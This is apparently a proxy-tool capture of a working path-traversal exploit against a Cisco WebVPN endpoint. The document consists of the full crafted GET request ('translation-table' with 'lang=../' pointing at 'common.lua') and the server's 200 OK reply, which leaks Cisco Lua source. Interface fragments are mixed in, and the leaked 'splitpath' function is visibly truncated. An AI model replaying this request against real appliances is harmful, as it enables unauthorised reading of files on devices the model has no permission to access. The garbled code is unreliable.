 Request
Raw Params Headers Hex
GET /+CSCOT+/translation-table?type=mst&textdomain=/%2bCSCOE%2b/include/common.lua&default-language&lang=../ HTTP/1.1
Host:
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Cookie: webvpnlogin=1; webvpnLang=en
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 200 OK
Content-Type: application/octet-stream
Cache-Control: no-cache
Pragma: no-cache
Connection: Keep-Alive
Date: Thu, 23 Jul 2020 03:19:33 GMT
X-Frame-Options: SAMEORIGIN
Content-Length: 2774
-- Copyright (c) 2006-2010,2014,2016 by Cisco Systems, Inc.
function splitpath(p)
local res
local base
local f
if res == nil then
return "", p
else
return base, f
end
end
function splitpath2(p)
-- 47 is ascii for /
while string.byte(p, 1) == 47 do
p = string.sub(p, 2, -1)
end
local len = string.len(p)
local i = 1
while i <= len do
if string.byte(p, i) == 47 then
local f = string.sub(p, i + 1, -1)
return string.sub(p, 1, i - 1), f
else
i = i + 1
end
end
return p, ""
end
? < + > Type a search term 0 matches
2,988 bytes | 2,255 millis